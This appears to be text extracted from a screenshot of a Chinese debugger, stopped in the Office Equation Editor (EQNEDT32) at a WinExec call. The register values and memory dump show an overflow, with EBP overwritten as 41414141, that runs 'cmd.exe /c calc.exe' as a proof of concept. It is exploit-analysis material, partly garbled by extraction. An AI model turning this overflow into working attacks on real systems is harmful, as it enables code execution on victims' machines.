 C 文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H) [+] 快捷菜单 Tools BreakPoint-> BP P VB Notepad Calc Folder CMD Exit
暂停 l e m t w h c p k b r ... s ? 吾 爱 破 解
00430C0B . 57 push edi
00430C0C . 6A 01 push 0x1 ShowState = SW_SHOWNORMAL
00430C0E . 8B45 08 mov eax,[arg.1]
00430C11 . 50 push eax CmdLine = 00000001 ???
00430C12 . FF15 1C684600 call dword ptr ds:[<&KERNEL32.WinExec>] WinExec
00430C18 . 83F8 20 cmp eax,0x20
00430C1B . 0F83 22000000 jnb EQNEDT32.00430C43
00430C21 . 8D85 00FFFFFF lea eax,[local.64]
00430C27 . 50 push eax
00430C28 . 6A 60 push 0x60
00430C2A . E8 516AFFFF call EQNEDT32.00427680
ds:[0046681C]=7606E5FD (kernel32.WinExec)
寄存器 (FPU) < < < < < < <
EBX 00000006
ESP 0012F1D4
EBP 41414141
ESI 0012F7E4
EDI 0012F380
EIP 00430C12 EQNEDT32.00430C12
C 0 ES 0023 32位 0(FFFFFFFF)
P 0 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
地址 HEX 数据 ASCII
0012F1F4 4F 6C 64 20 53 74 79 6C 65 00 00 00 06 00 00 00 Old Style...♠...
0012F204 E4 F7 12 00 E0 F5 12 00 00 F3 12 00 00 F3 12 00
0012F214 E4 18 42 00 50 F3 12 00 E0 F5 12 00 E4 F7 12 00
0012F224 06 00 00 00 7F 07 00 00 10 FA 4D 76 00 00 29 00
0012F234 78 E7 2D 00 00 00 00 00 09 00 00 09 00 00 00 00
0012F244 70 E8 2D 00 38 46 2E 00 28 FE 2D 00 38 00 8A 01 p?.8F..(?.8.?
0012F254 E0 FF FF FF 00 00 00 00 00 00 00 00 00 00 00 00
0012F264 90 01 00 00 01 00 00 00 01 00 00 00 63 6D 64 2E ?..☺..☺....cmd.
0012F274 65 78 65 20 2F 63 20 63 61 6C 63 2E 65 78 65 20 exe /c calc.exe
0012F284 41 41 41 41 41 41 41 41 41 41 41 41 79 09 0A B8 AAAAAAAAAAAAy..?
0012F294 02 00 41 41 CB CE CC E5 00 0C 43 00 00 00 29 00 ☻.AA宋体..C...).
0012F2A4 D1 9D 02 76 D5 F1 EF F7 E0 F5 12 00 E4 F7 12 00
0012F2B4 06 00 00 00 DB 9E 02 76 21 00 00 00 1C 00 00 00
0012F2C4 05 00 00 00 01 00 00 00 05 00 00 00 10 00 00 00 ♣...☺...♣...►...
0012F2D4 20 00 00 00 90 01 00 00 00 00 00 00 60 00 00 00
0012F1D4 0012F350 CmdLine = "cmd.exe /c calc.exe AAAAAAAAAAAAAAAAAAAAAAAAA‡♀C"
0012F1D8 00000000 ShowState = SW_HIDE
0012F1DC 0012F1EC ASCII "Bookman Old Style"
0012F1E0 0012F5E0
0012F1E4 0012F7E4
0012F1E8 00000006
0012F1EC 6B6F6F42
0012F1F0 206E616D
0012F1F4 20646C4F
0012F1F8 6C797453
0012F1FC 00000065
0012F200 00000006
0012F204 0012F7E4
0012F208 0012F5E0
0012F20C 0012F300
0012F210 0012F300
0012F214 004218E4 返回到 EQNEDT32.004218E4 来自 EQNEDT32.004115A7